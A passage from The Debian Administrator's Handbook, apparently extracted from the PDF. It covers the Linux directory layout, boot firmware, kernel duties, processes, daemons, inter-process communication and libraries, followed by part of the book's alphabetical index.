• /bin/: basic programs;• /boot/: Linux kernel and other files required for its early boot process;• /dev/: device files;• /etc/: configuration files;• /home/: user’s personal files;• /lib/: basic libraries;• /media/*: mount points for removable devices (CD-ROM, USB keys and so on);• /mnt/: temporary mount point;• /opt/: extra applications provided by third parties;• /root/: administrator’s (root’s) personal files;• /run/: volatile runtime data that does not persist across reboots;• /sbin/: system programs;• /srv/: data used by servers hosted on this system;• /tmp/: temporary files; this directory is often emptied at boot;• /usr/: applications; this directory is further subdivided into bin, sbin, lib (according tothe same logic as in the root directory). Furthermore, /usr/share/ contains architecture-independent data. /usr/local/ is meant to be used by the administrator for installingapplications manually without overwriting files handled by the packaging system (dpkg).
478 The Debian Administrator’s Handbook
• /var/: variable data handled by daemons. This includes log files, queues, spools, cachesand so on.
• /proc/ and /sys/ are specific to the Linux kernel (and not part of the FHS). They are usedby the kernel for exporting data to user space (see section B.3.4, “The User Space” page482 and section B.5, “The User Space” page 485 for explanations about this concept).
Note that many modern distributions, Debian included, are shipping /bin, /sbin and /lib assymlinks to the corresponding directories below /usr so that all programs and libraries areavailable in a single tree. It makes it easier to protect the integrity of the system files, and toshare those system files among multiple containers, etc.
B.2.2. The User’s Home Directory
The contents of a user’s home directory is not standardized, but there are still a few noteworthyconventions. One is that a user’s home directory is often referred to by a tilde (“~”). That isuseful to know because command interpreters automatically replace a tilde with the correctdirectory (usually /home/user/).Traditionally, application configuration files are often stored directly under the user’s homedirectory, but their names usually start with a dot (for instance, the mutt email client stores itsconfiguration in ~/.muttrc). Note that filenames that start with a dot are hidden by default;and ls only lists them when the -a option is used, and graphical file managers need to be toldto display hidden files.Some programs also use multiple configuration files organized in one directory (for instance,~/.ssh/). Some applications (such as Firefox) also use their directory to store a cache of down-loaded data. This means that those directories can end up using a lot of disk space.These configuration files stored directly in a user’s home directory, often collectively referredto as dotfiles, have long proliferated to the point that these directories can be quite clutteredwith them. Fortunately, an effort led collectively under the FreeDesktop.org umbrella has re-sulted in the “XDG Base Directory Specification”, a convention that aims at cleaning up thesefiles and directory. This specification states that configuration files should be stored under~/.config, cache files under ~/.cache, and application data files under ~/.local (or subdirec-tories thereof). This convention is slowly gaining traction, and several applications (especiallygraphical ones) have started following it.Graphical desktops usually display the contents of the ~/Desktop/ directory (or whatever theappropriate translation is for systems not configured in English) on the desktop (i.e. what isvisible on screen once all applications are closed or iconized).Finally, the email system sometimes stores incoming emails into a ~/Mail/ directory.
479Short Remedial Course
B.3. Inner Workings of a Computer: the Different Layers Involved
Acomputer is often considered as something rather abstract, and the externally visible interfaceis much simpler than its internal complexity. Such complexity comes in part from the numberof pieces involved. However, these pieces can be viewed in layers, where a layer only interactswith those immediately above or below.An end-user can get by without knowing these details… as long as everything works. Whenconfronting a problem such as, “The internet doesn’t work!”, the first thing to do is to identify inwhich layer the problemoriginates. Is the network card (hardware)working? Is it recognized bythe computer? Does the Linux kernel see it? Are the network parameters properly configured?All these questions isolate an appropriate layer and focus on a potential source of the problem.
B.3.1. The Deepest Layer: the Hardware
Let us start with a basic reminder that a computer is, first and foremost, a set of hardware el-ements. There is generally a main board (known as the motherboard), with one (or more) pro-cessor(s), some RAM, device controllers, and extension slots for option boards (for other devicecontrollers). Most noteworthy among these controllers are IDE (Parallel ATA), SCSI and SerialATA, for connecting to storage devices such as hard disks. Other controllers include USB, whichis able to host a great variety of devices (ranging from webcams to thermometers, from key-boards to home automation systems) and IEEE 1394 (Firewire). These controllers often allowconnecting several devices so the complete subsystem handled by a controller is therefore usu-ally known as a “bus”. Option boards include graphics cards (into which monitor screens willbe plugged), sound cards, network interface cards, and so on. Some main boards are pre-builtwith these features, and don’t need option boards.
IN PRACTICE
Checking that thehardware works
Checking that a piece of hardware works can be tricky. On the other hand, provingthat it doesn’t work is sometimes quite simple.
A hard disk drive is made of spinning platters and moving magnetic heads. Whena hard disk is powered up, the platter motor makes a characteristic whir. It alsodissipates energy as heat. Consequently, a hard disk drive that stays cold and silentwhen powered up is broken.
Network cards often include LEDs displaying the state of the link. If a cable isplugged in and leads to aworking network hub or switch, at least one LEDwill be on.If no LED lights up, either the card itself, the network device, or the cable betweenthem, is faulty. The next step is therefore testing each component individually.
Some option boards — especially 3D video cards — include cooling devices, such asheat sinks and/or fans. If the fan does not spin even though the card is poweredup, a plausible explanation is the card overheated. This also applies to the mainprocessor(s) located on the main board.
480 The Debian Administrator’s Handbook
B.3.2. The Starter: the BIOS or UEFI
Hardware, on its own, is unable to perform useful tasks without a corresponding piece of soft-ware driving it. Controlling and interacting with the hardware is the purpose of the operatingsystem and applications. These, in turn, require functional hardware to run.This symbiosis betweenhardware and software does not happen on its own. When the computeris first powered up, some initial setup is required. This role is assumed by the BIOS or UEFI, apiece of software embedded into the main board that runs automatically upon power-up. Itsprimary task is searching for software it can hand over control to. Usually, in the BIOS case, thisinvolves looking for the first hard disk with a boot sector (also known as themaster boot record orMBR), loading that boot sector, and running it. From then on, the BIOS is usually not involved(until the next boot). In the case of UEFI, the process involves scanning disks to find a dedicatedEFI partition containing further EFI applications to execute.
TOOL
Setup, the BIOS/UEFIconfiguration tool
The BIOS/UEFI also contains a piece of software called Setup, designed to allowconfiguring aspects of the computer. In particular, it allows choosing which bootdevice is preferred (for instance, you can select an USB key or a CD-ROM driveinstead of the default harddisk), setting the system clock, and so on. Starting Setupusually involves pressing a key very soon after the computer is powered on. Thiskey is often Del or Esc, sometimes F2 or F10. Most of the time, the choice is flashedon screen while booting.
The boot sector (or the EFI partition), in turn, contains another piece of software, called the boot-loader, whose purpose is to find and run an operating system. Since this bootloader is not em-bedded in the main board but loaded from disk, it can be smarter than the BIOS, which explainswhy the BIOS does not load the operating system by itself. For instance, the bootloader (oftenGRUB on Linux systems) can list the available operating systems and ask the user to choose one.Usually, a time-out and default choice is provided. Sometimes the user can also choose to addparameters to pass to the kernel, and so on. Eventually, a kernel is found, loaded into memory,and executed.
NOTE
UEFI, a modernreplacement to the BIOS
Most new computers will boot in UEFI mode by default, but usually they also sup-port BIOS booting alongside for backwards compatibility with operating systemsthat are not ready to exploit UEFI.
This new system gets rid of some of the limitations of BIOS booting: with theusage of a dedicated partition, the bootloaders no longer need special tricks to fitin a tiny master boot record and then discover the kernel to boot. Even better,with a suitably built Linux kernel, UEFI can directly boot the kernel without anyintermediary bootloader. UEFI is also the basic foundation used to deliver SecureBoot, a technology ensuring that you run only software validated by your operatingsystem vendor.
The BIOS/UEFI is also in charge of detecting and initializing a number of devices. Obviously,this includes the IDE/SATA devices (usually hard disk(s) and CD/DVD-ROM drives), but also PCI
481Short Remedial Course

devices. Detected devices are often listed on screen during the boot process. If this list goes bytoo fast, use the Pause key to freeze it for long enough to read. Installed PCI devices that don’tappear are a bad omen. At worst, the device is faulty. At best, it is merely incompatible with thecurrent version of the BIOS or main board. PCI specifications evolve, and old main boards arenot guaranteed to handle newer PCI devices.
B.3.3. The Kernel
Both the BIOS/UEFI and the bootloader only run for a few seconds each; now we are getting tothe first piece of software that runs for a longer time, the operating system kernel. This kernelassumes the role of a conductor in an orchestra, and ensures coordination between hardwareand software. This role involves several tasks including: driving hardware, managing processes,users and permissions, the filesystem, and so on. The kernel provides a commonbase to all otherprograms on the system.
B.3.4. The User Space
Although everything that happens outside of the kernel can be lumped together under “userspace”, we can still separate it into software layers. However, their interactions are more com-plex than before, and the classifications may not be as simple. An application commonly useslibraries, which in turn involve the kernel, but the communications can also involve other pro-grams, or even many libraries calling each other.
B.4. Some Tasks Handled by the Kernel
B.4.1. Driving the Hardware
The kernel is, first and foremost, tasked with controlling the hardware parts, detecting them,switching them onwhen the computer is powered on, and so on. It alsomakes them available tohigher-level software with a simplified programming interface, so applications can take advan-tage of devices without having to worry about details such as which extension slot the optionboard is plugged into. The programming interface also provides an abstraction layer; this al-lows video-conferencing software, for example, to use a webcam independently of its make andmodel. The software can just use the Video for Linux (V4L) interface, and the kernel translatesthe function calls of this interface into the actual hardware commands needed by the specificwebcam in use.The kernel exportsmany details about detected hardware through the /proc/ and /sys/ virtualfilesystems. Several tools summarize those details. Among them, lspci (in the pciutils package)lists PCI devices, lsusb (in the usbutils package) lists USB devices, and lspcmcia (in the pcmciau-tils package) lists PCMCIA cards. These tools are very useful for identifying the exact model of adevice. This identification also allows more precise searches on the web, which in turn, lead tomore relevant documents.
482 The Debian Administrator’s Handbook

Example B.1 Example of information provided by lspci and lsusb
$ lspci[...]00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express
å Graphics Controller (rev 03)00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI Express
å Port 1 (rev 03)00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB
å UHCI #1 (rev 03)[...]01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit Ethernet
å PCI Express (rev 01)02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network Connection
å (rev 05)$ lsusbBus 005 Device 004: ID 413c:a005 Dell Computer Corp.Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.Bus 005 Device 007: ID 045e:00dd Microsoft Corp.Bus 005 Device 006: ID 046d:c03d Logitech, Inc.[...]Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
These programs have a -v option, that lists much more detailed (but usually not necessary) in-formation. Finally, the lsdev command (in the procinfo package) lists communication resourcesused by devices.Applications often access devices by way of special files created within /dev/ (see sidebar “De-vice access permissions” page 176). These are special files that represent disk drives (for in-stance, /dev/hda and /dev/sdc), partitions (/dev/hda1 or /dev/sdc3), mice (/dev/input/mouse0), keyboards (/dev/input/event0), soundcards (/dev/snd/*), serial ports (/dev/ttyS*), and so on.
B.4.2. Filesystems
Filesystems are one of the most prominent aspects of the kernel. Unix systems merge all thefile stores into a single hierarchy, which allows users (and applications) to access data simplyby knowing its location within that hierarchy.The starting point of this hierarchical tree is called the root, /. This directory can contain namedsubdirectories. For instance, the home subdirectory of / is called /home/. This subdirectory can,in turn, contain other subdirectories, and so on. Each directory can also contain files, wherethe actual data will be stored. Thus, the /home/rmas/Desktop/hello.txt name refers to afile named hello.txt stored in the Desktop subdirectory of the rmas subdirectory of the home
483Short Remedial Course
directory present in the root. The kernel translates between this naming system and the actual,physical storage on a disk.Unlike other systems, there is only one such hierarchy, and it can integrate data from severaldisks. One of these disks is used as the root, and the others are “mounted” on directories inthe hierarchy (the Unix command is called mount); these other disks are then available underthese “mount points”. This allows storing users’ home directories (traditionally stored within/home/) on a second hard disk, which will contain the rhertzog and rmas directories. Once thedisk is mounted on /home/, these directories become accessible at their usual locations, andpaths such as /home/rmas/Desktop/hello.txt keep working.There are many filesystem formats, corresponding to many ways of physically storing data ondisks. The most widely known are ext3 and ext4, but others exist. For instance, vfat is the sys-tem that was historically used by DOS andWindows operating systems, which allows using harddisks under Debian as well as under Windows. In any case, a filesystem must be prepared on adisk before it can be mounted and this operation is known as “formatting”. Commands suchas mkfs.ext3 (where mkfs stands for MaKe FileSystem) handle formatting. These commandsrequire, as a parameter, a device file representing the partition to be formatted (for instance,/dev/sda1). This operation is destructive and should only be run once, except if one deliber-ately wishes to wipe a filesystem and start afresh.There are also network filesystems, such as NFS, where data is not stored on a local disk. Instead,data is transmitted through the network to a server that stores and retrieves them on demand.The filesystem abstraction shields users from having to care: files remain accessible in theirusual hierarchical way.
B.4.3. Shared Functions
Since a number of the same functions are used by all software, it makes sense to centralize themin the kernel. For instance, shared filesystem handling allows any application to simply open afile by name, without needing to worry where the file is stored physically. The file can be storedin several different slices on a hard disk, or split across several hard disks, or even stored on aremote file server. Shared communication functions are used by applications to exchange dataindependently of the way the data is transported. For instance, transport could be over anycombination of local or wireless networks, or over a telephone landline.
B.4.4. Managing Processes
A process is a running instance of a program. This requires memory to store both the programitself and its operating data. The kernel is in charge of creating and tracking them. When aprogram runs, the kernel first sets aside some memory, then loads the executable code fromthe filesystem into it, and then starts the code running. It keeps information about this process,the most visible of which is an identification number known as pid (process identifier).
484 The Debian Administrator’s Handbook
Unix-like kernels (including Linux), like most other modern operating systems, are capable of“multi-tasking”. In otherwords, they allow runningmanyprocesses “at the same time”. There isactually only one running process at any one time, but the kernel cuts time into small slices andruns each process in turn. Since these time slices are very short (in the millisecond range), theycreate the illusion of processes running in parallel, although they are actually only active duringsome time intervals and idle the rest of the time. The kernel’s job is to adjust its schedulingmechanisms to keep that illusion, while maximizing the global system performance. If the timeslices are too long, the application may not appear as responsive as desired. Too short, and thesystem loses time switching tasks too frequently. These decisions can be tweaked with processpriorities. High-priority processes will run for longer and with more frequent time slices thanlow-priority processes.
NOTE
Multi-processor systems(and variants)
The limitation described above of only one process being able to run at a time,doesn’t always apply. The actual restriction is that there can only be one run-ning process per processor core at a time. Multi-processor, multi-core or “hyper-threaded” systems allow several processes to run in parallel. The same time-slicingsystem is still used, though, so as to handle cases where there are more active pro-cesses than available processor cores. This is far from unusual: a basic system, evena mostly idle one, almost always has tens of running processes.
Of course, the kernel allows running several independent instances of the same program. Buteach can only access its own time slices and memory. Their data thus remain independent.
B.4.5. Rights Management
Unix-like systems are also multi-user. They provide a rights management system that supportsseparate users and groups; it also allows control over actions based on permissions. The kernelmanages data for each process, allowing it to control permissions. Most of the time, a processis identified by the user who started it. That process is only permitted to take those actionsavailable to its owner. For instance, trying to open a file requires the kernel to check the processidentity against access permissions (for more details on this particular example, see section 9.3,“Managing Rights” page 214).
B.5. The User Space
“User space” refers to the runtime environment of normal (as opposed to kernel) processes.This does not necessarily mean these processes are actually started by users because a standardsystem normally has several “daemon” (or background) processes running before the user evenopens a session. Daemon processes are also considered user-space processes.
485Short Remedial Course
B.5.1. Process
When the kernel gets past its initialization phase, it starts the very first process, init. Process #1alone is very rarely useful by itself, and Unix-like systems run with many additional processes.First of all, a process can clone itself (this is known as a fork). The kernel allocates a new (butidentical) processmemory space, and another process to use it. At this time, the only differencebetween these two processes is their pid. The new process is usually called a child process, andthe original process whose pid doesn’t change, is called the parent process.Sometimes, the child process continues to lead its own life independently from its parent, withits own data copied from the parent process. In many cases, though, this child process executesanother program. With a few exceptions, its memory is simply replaced by that of the new pro-gram, and execution of this new program begins. This is themechanism used by the init process(with process number 1) to start additional services and execute the whole startup sequence. Atsome point, one process among init’s offspring starts a graphical interface for users to log into (the actual sequence of events is described in more details in section 9.1, “System Boot” page198).When aprocess finishes the task forwhich itwas started, it terminates. The kernel then recoversthe memory assigned to this process, and stops giving it slices of running time. The parentprocess is told about its child process being terminated, which allows a process to wait for thecompletion of a task it delegated to a child process. This behavior is plainly visible in command-line interpreters (known as shells). When a command is typed into a shell, the prompt onlycomes back when the execution of the command is over. Most shells allow for running thecommand in the background, it is a simple matter of adding an & to the end of the command.The prompt is displayed again right away, which can lead to problems if the command needs todisplay data of its own.
B.5.2. Daemons
A “daemon” is a process started automatically by the boot sequence. It keeps running (in thebackground) to perform maintenance tasks or provide services to other processes. This “back-ground task” is actually arbitrary, and does not match anything particular from the system’spoint of view. They are simply processes, quite similar to other processes, which run in turnwhen their time slice comes. The distinction is only in the human language: a process thatruns with no interaction with a user (in particular, without any graphical interface) is said tobe running “in the background” or “as a daemon”.
VOCABULARY
Daemon, demon, aderogatory term?
Although daemon term shares its Greek etymology with demon, the former doesnot imply diabolical evil, instead, it should be understood as a kind of helper spirit.This distinction is subtle enough in English; it is even worse in other languageswhere the same word is used for both meanings.
Several such daemons are described in detail in chapter 9, “Unix Services” page 198.
486 The Debian Administrator’s Handbook
B.5.3. Inter-Process Communications
An isolated process, whether a daemon or an interactive application, is rarely useful on its own,which is why there are several methods allowing separate processes to communicate together,either to exchange data or to control one another. The generic term referring to this is inter-process communication, or IPC for short.The simplest IPC system is to use files. The process that wishes to send data writes it into afile (with a name known in advance), while the recipient only has to open the file and read itscontents.In the case where you do not wish to store data on disk, you can use a pipe, which is simply an ob-ject with two ends; bytes written in one end are readable at the other. If the ends are controlledby separate processes, this leads to a simple and convenient inter-process communication chan-nel. Pipes can be classified into two categories: named pipes, and anonymous pipes. A namedpipe is represented by an entry on the filesystem (although the transmitted data is not storedthere), so both processes can open it independently if the location of the named pipe is knownbeforehand. In caseswhere the communicating processes are related (for instance, a parent andits child process), the parent process can also create an anonymous pipe before forking, and thechild inherits it. Both processes will then be able to exchange data through the pipe withoutneeding the filesystem.
IN PRACTICE
A concrete exampleLet’s describe in some detail what happens when a complex command (a pipeline)is run from a shell. We assume we have a bash process (the standard user shell onDebian), with pid 4374; into this shell, we type the command: ls | sort .
The shell first interprets the command typed in. In our case, it understands thereare two programs (ls and sort), with a data stream flowing from one to the other(denoted by the | character, known as pipe). bash first creates an unnamed pipe(which initially exists only within the bash process itself).
Then the shell clones itself; this leads to a new bash process, with pid #4521 (pidsare abstract numbers, and generally have no particular meaning). Process #4521inherits the pipe, which means it is able to write in its “input” side; bash redirectsits standard output stream to this pipe’s input. Then it executes (and replaces itselfwith) the ls program, which lists the contents of the current directory. Since lswrites on its standard output, and this output has previously been redirected, theresults are effectively sent into the pipe.
A similar operation happens for the second command: bash clones itself again,leading to a new bash process with pid #4522. Since it is also a child process of#4374, it also inherits the pipe; bash then connects its standard input to the pipeoutput, then executes (and replaces itself with) the sort command, which sorts itsinput and displays the results.
All the pieces of the puzzle are now set up: ls reads the current directory andwrites the list of files into the pipe; sort reads this list, sorts it alphabetically, anddisplays the results. Processes numbers #4521 and #4522 then terminate, and #4374(which was waiting for them during the operation), resumes control and displaysthe prompt to allow the user to type in a new command.
487Short Remedial Course
Not all inter-process communications are used tomovedata around, though. Inmany situations,the only information that needs to be transmitted are control messages such as “pause execu-tion” or “resume execution”. Unix (and Linux) provides amechanism known as signals, throughwhich a process can simply send a specific signal (chosen from a predefined list of signals) toanother process. The only requirement is to know the pid of the target.For more complex communications, there are also mechanisms allowing a process to open ac-cess, or share, part of its allocated memory to other processes. Memory now shared betweenthem can be used to move data between the processes.Finally, network connections can also help processes communicate; these processes can evenbe running on different computers, possibly thousands of kilometers apart.It is quite standard for a typical Unix-like system tomake use of all thesemechanisms to variousdegrees.
B.5.4. Libraries
Function libraries play a crucial role in a Unix-like operating system. They are not proper pro-grams, since they cannot be executed on their own, but collections of code fragments that canbe used by standard programs. Among the common libraries, you can find:
• the standard C library (glibc), which contains basic functions such as ones to open files ornetwork connections, and others facilitating interactions with the kernel;
• graphical toolkits, such as Gtk+ and Qt, allowing many programs to reuse the graphicalobjects they provide;
• the libpng library, that allows loading, interpreting and saving images in the PNG format.
Thanks to those libraries, applications can reuse existing code. Application development is sim-plified since many applications can reuse the same functions. With libraries often developed bydifferent persons, the global development of the system is closer to Unix’s historical philosophy.
CULTURE
The Unix Way: one thingat a time
One of the fundamental concepts that underlies the Unix family of operating sys-tems is that each tool should only do one thing, and do it well; applications canthen reuse these tools to build more advanced logic on top. This philosophy canbe seen in many incarnations. Shell scripts may be the best example: they assem-ble complex sequences of very simple tools (such as grep, wc, sort, uniq and soon). Another implementation of this philosophy can be seen in code libraries: thelibpng library allows reading and writing PNG images, with different options andin different ways, but it does only that; no question of including functions thatdisplay or edit images.
Moreover, these libraries are often referred to as “shared libraries”, since the kernel is able toonly load them into memory once, even if several processes use the same library at the sametime. This allows saving memory, when compared with the opposite (hypothetical) situationwhere the code for a library would be loaded as many times as there are processes using it.
488 The Debian Administrator’s Handbook
Index
.config, 191
.d, 120
.desktop, 384
.dsc, 90
.htaccess, 297
.menu, 385/bin, 478/boot, 478/dev, 478/etc, 478/etc/apt/apt.conf, 120/etc/apt/apt.conf.d/, 120/etc/apt/apt.conf.d/50unattended-upgrades,
139/etc/apt/preferences, 121/etc/apt/preferences.d/, 121/etc/apt/sources.list, 108
Examplestable, 110unstable, 112
/etc/apt/sources.list.d, 109/etc/apt/trusted.gpg, 133/etc/apt/trusted.gpg.d/, 133/etc/bind/named.conf, 261/etc/default/ntpdate, 185/etc/exports, 303/etc/fstab, 187/etc/group, 175/etc/hosts, 171/etc/init.d/rcS, 204/etc/init.d/rcS.d/, 204/etc/pam.d/common-account, 315/etc/pam.d/common-auth, 315/etc/pam.d/common-password, 315/etc/passwd, 173/etc/postfix/main.cf
example, 274/etc/shadow, 173/etc/squidguard/squidGuard.conf.default, 310/etc/sudoers, 186/etc/timezone, 183/home, 478/lib, 478/media, 478/mnt, 478/opt, 478/proc, 478/proc/, 170/root, 478/run, 478/sbin, 478/srv, 478/sys, 478/sys/, 170/tmp, 478/usr, 97, 478/usr/share/doc/, 11/usr/share/zoneinfo/, 183/var, 478/var/cache/apt/archives/, 119/var/lib/dpkg/, 86~, 1771000BASE-T, 163100BASE-T, 16310BASE-T, 16310GBASE-T, 16332/64 bits, choice, 55
A, DNS record, 259AAAA, DNS record, 260account
administrator account, 59, 186
creation, 175disable, 174
ACPI, 234acpid, 234activity, history, 411activity, monitoring, 411add a user to a group, 176addgroup, 175address, IP address, 163adduser, 175administration, interfaces, 216ADSL, modem, 168Advanced Configuration and Power Interface,
234Advanced Package Tool, see also APT, 108Advanced Packaging Tools, see also APT, 78AFP, 42Afterstep, 384AH, protocol, 250aide (Debian package), 414Akkerman, Wichert, 12alias
virtual alias domain, 276alien, 103alioth.debian.org, see also salsa.debian.org, 395Allow from, Apache directive, 299AllowOverride, Apache directive, 297alternative, 384am-utils, 188amanda, 227amd, 188amd64, 46anacron, 225analog, 155analyzer of web logs, 299Anjuta, 393antivirus, 286
controversy, 286Apache
.htaccess, 297/etc/apache2/conf-available, 296/etc/apache2/conf-enabled, 296/etc/apache2/mods-available, 294
/etc/apache2/mods-enabled, 294/etc/apache2/sites-available, 296/etc/apache2/sites-enabled, 296a2enconf, 296a2enmod, 294a2ensite, 296Allow from, 299AllowOverride, 296, 297certbot, 241CustomLog, 296Deny from, 299directives, 296Directory, 296DirectoryIndex, 296, 297ExecCGI, 297FollowSymlinks, 297htpasswd, 298Includes, 297IncludesNOEXEC, 297Indexes, 297installation, 293IP-based authentication, 298log analyzer, 299LogFormat, 296mod_gnutls, 295mod_info, 294mod_ssl, 294MultiViews, 297Options, 296, 297Order, 299password-based authentication, 298Require, 298SSL, 294SymlinksIfOwnerMatch, 297trusted certificates, 241Virtual Hosts, 295VirtualHost, 295www-data, user, 293
apache, 293Apache directives, 296AppArmor, 417AppleShare, 42AppleTalk, 42
490 The Debian Administrator’s Handbook
approx, 116apropos, 148, 149APT, 108
.dscBinary, 91Source, 91
/etc/apt/apt.conf, 120/etc/apt/apt.conf.d/, 120/etc/apt/sources.list, 108/etc/apt/sources.list.d, 109/etc/apt/trusted.gpg, 132/var/cache/apt/archives/, 119/var/log/apt/eipp.log.xz, 120/var/log/apt/history.log, 120/var/log/apt/term.log, 120Acquire::ftp::proxy, 120Acquire::http::proxy, 120Acquire::Languages, 117Acquire::PDiffs, 117apt, 78apt-secure, 132APT::Clean-Installed, 119APT::Default-Release, 113, 120APT::Install-Recommends, 82APT::Install-Suggests, 82APT::Periodic::AutocleanInterval, 138APT::Periodic::Download-Upgradeable-
Packages, 138APT::Periodic::Unattended-Upgrade, 139APT::Periodic::Update-Package-Lists, 138Aptitude::Recommends-Important, 82archive authentification, 132automatic removal, 125configuration, 120control
Breaks, 83Conflicts, 83Depends, 81Enhances, 83Pre-Depends, 82Provides, 84Recommends, 82Replaces, 86
Suggests, 82Tag, 86
dist-upgrade, 134DPkg::options, 120Dpkg::Options, 89file search, 128header display, 126initial configuration, 69InRelease, 132interfaces, 128
aptitude, see aptitudesynaptic, see synaptic
package search, 126pinning, 121preferences, 121Release, 132Release.gpg, 132
apt, 116apt autoremove, 125apt dist-upgrade, 120apt full-upgrade, 120apt install, 117apt install --reinstall, 118apt purge, 117apt remove, 117apt search, 126apt show, 126apt update, 117apt upgrade, 120apt-cache, 126apt-cache dumpavail, 127apt-cache pkgnames, 127apt-cache policy, 127apt-cache search, 126apt-cache show, 126apt-cacher, 116apt-cacher-ng, 116apt-cdrom, 110apt-file, 128apt-ftparchive, 457apt-get, 116apt-get autoclean, 119apt-get autoremove, 125
491Index
apt-get clean, 119apt-get dist-upgrade, 120apt-get install, 117apt-get install --reinstall, 118apt-get purge, 117apt-get remove, 117apt-get update, 117apt-get upgrade, 120apt-key, 133apt-mark auto, 125apt-mark manual, 125apt-show-versions, 137apt-xapian-index, 126apt.conf, 120apt.conf.d/, 120apt.conf5, 120apt_preferences5, 121aptitude, 74, 116, 128
/var/log/aptitude, 131automatic flag, 129basic usage, 129command line, 130documentation, 129log, 131markauto, 129package search, 129solver, 131tasks, 130
aptitude dist-upgrade, 120aptitude full-upgrade, 120aptitude install, 117aptitude install --reinstall, 118aptitude markauto, 125aptitude purge, 117aptitude remove, 117aptitude safe-upgrade, 120aptitude search, 126aptitude show, 126aptitude unmarkauto, 125aptitude update, 117aptitude why, 125Aptosid, 471ar, 78
architecture, 3, 46multi-arch support, 101
artistic license, 8ASCII, 160assignment of names, 170association, 2, 4assurance
quality assurance, 20at, 224ATA, 480atd, 222ATI, 383atq, 225atrm, 225authentication
package authentication, 132author, upstream, 5autobuilder, 25autofs, 188automatic completion, 177automatic upgrade, 140automount, 188automounter, 188autopkgtest, 460Autopsy Forensic Browser, 442Avahi, 42awk, 384AWStats, 299awtats, 155axi-cache, 126, 144azerty, 161
backdoor, 442backport, 112, 448backports.debian.org, see also backports, 112backup, 227
copy, 228on tape, 230
BackupPC, 227bacula, 227bash, 176Basic Input/Output System, 52BGP, 257bgpd, 257
492 The Debian Administrator’s Handbook

binary code, 3bind9, 260BIOS, 52, 481Blackbox, 384block (disk), 227block, mode, 176Bo, 9Bochs, 349Bonjour, 42Bookworm, 9boot
loader, 55bootable CD-ROM, 471booting
the system, 198bootloader, 55, 71, 179
intermediaryshim, 72
Breaks, header field, 83bridge, 164broadcast, 164broken dependency, 95browser, Web, 391
chromium, 393epihpany, 391firefox, 392firefox-esr, 391konqueror, 391
Bruce Perens, 8BSD, 36BSD license, 8BTS, 14buffer
receive buffer, 405bug
severity, 14bug report, 156Bug Tracking System, 14bugs.debian.org, 14build daemon, 25Build-Depends, control field, 450Build-Depends, header field, 91build-simple-cdd, 371
buildd, 25Builder, GNOME Builder, 393Bullseye, 9Buster, 9buster-updates, 111Buzz, 9bzip2, 108bzr, 16
c++, 384CA, see Certificate Authoritycache, 126cache, proxy, 70, 115Calligra Suite, 395cc, 384CD-ROM
bootable, 471installation CD-ROM, 53netinst CD-ROM, 53
CDN, see Content Delivery Networkscertbot, 241certificate
X.509, 243Certificate Authority, 240certificates, 240chage, 174chain, 405changelog.Debian.gz, 151character set, 160character, mode, 176Chat
server, 319checksecurity, 415checksums, 89chfn, 174chgrp, 215chmod, 215choice, 384
of country, 57of language, 56
chown, 215chsh, 174CIFS, see Common Internet File Systemcifs-utils, 307
493Index
Cinnamon, 388clamav, 286clamav-milter, 286client
client/server architecture, 208NFS, 304
clocksynchronization, 184
CNAME, DNS record, 259Code of Conduct, 155codename, 9CodeWeavers, 396Collaborative Work, 394Collins, Ben, 12command interpreter, 176command line interface, 176command line interpreter, 148command scheduling, 222Common Internet File System, 305Common Unix Printing System, 178Common Vulnerabilities and Exposures, see
also CVE, 111common-account, 315common-auth, 315common-password, 315comparison of versions, 100compilation, 3
of a kernel, 189compiler, 3component
contrib, 109main, 109non-free, 109
component (of a repository), 109Compose, key, 162Comprehensive Perl Archive Network, 85conffiles, 89confidentiality
files, 68config, debconf script, 88configuration
files, 89initial configuration of APT, 69
networkDHCP, 59static, 59
of the kernel, 191of the network, 164printing, 178program configuration, 153
configuration files.dpkg-dist, 137.dpkg-old, 137.ucf-dist, 137.ucf-new, 137.ucf-old, 137
configuration management, 16conflicts, 83Conflicts, header field, 83connection
by ADSL modem, 168by PSTN modem, 167
connector, RJ45, 163console-data, 161console-tools, 161constitution, 11Content Delivery Networks, 114context, security context, 425contract, social, 5contrib, component, 109contributing, XXIIcontrol, see also package meta-information, 80
